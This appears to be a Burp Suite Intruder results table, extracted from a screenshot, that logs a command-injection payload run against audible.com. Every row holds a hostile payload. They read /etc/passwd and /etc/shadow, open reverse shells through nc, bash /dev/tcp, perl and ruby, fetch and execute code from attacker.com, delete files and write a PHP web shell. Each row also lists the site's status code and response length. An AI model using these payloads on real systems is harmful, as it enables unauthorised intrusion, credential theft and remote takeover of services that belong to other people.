 Attack Save 2. Intruder attack of https://www.audible.com
2. Intruder attack of https://www.audible.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 384 359997
1 ; ls 200 428 1166167
2 ; whoami 302 475 4364
3 ; id 200 836 1237945
4 ; uname -a 302 589 4366
5 ; cat /etc/passwd 302 474 4377
6 ; cat /etc/shadow 302 637 4377
7 ; ps aux 200 445 367208
8 ; netstat -an 302 399 4369
9 ; ping 127.0.0.1 302 923 4372
10 ; nc -v -e /bin/bash 127.0.0.1 4444 302 468 4395
11 | ls 200 556 1166055
12 | whoami 302 478 4364
13 | id 200 392 1238063
14 | cat /etc/passwd 302 1043 4377
15 | ping -c 1 127.0.0.1 302 442 4377
16 ; rm -rf /tmp/* 302 470 4375
17 | wget http://attacker.com/malicious_script -O /tmp/malicious... 302 677 4436
18 ; curl -O http://attacker.com/malicious_binary 302 537 4410
19 ; chmod +x /tmp/malicious_script && /tmp/malicious_script 302 446 4439
20 ; /bin/bash -i >& /dev/tcp/127.0.0.1/4444 0>&1 302 440 4444
21 | dir 200 1319 1149854
22 | ipconfig 302 620 4366
23 | systeminfo 302 492 4368
24 | powershell -Command "Invoke-WebRequest -Uri http://atta... 200 439 372644
25 | start http://attacker.com 302 676 4389
26 ; netstat -tulnp 302 464 4372
27 ; echo '<?php echo system($_GET["cmd"]); ?>' > /tmp/test.php 302 505 4479
28 ; bash -i >& /dev/tcp/127.0.0.1/4444 0>&1 302 559 4435
29 ; php -r "system('whoami');" 200 532 319372
30 ; php -r "system('id');" 200 450 318886
31 ; perl -e 'use Socket;$i="127.0.0.1";$p=4444;socket(S,PF_INET,... 302 480 4813
32 ; ruby -rsocket -e'f=TCPSocket.open("127.0.0.1",4444).to_i;exe... 302 463 4579
Finished
Payloads
Resource pool
Settings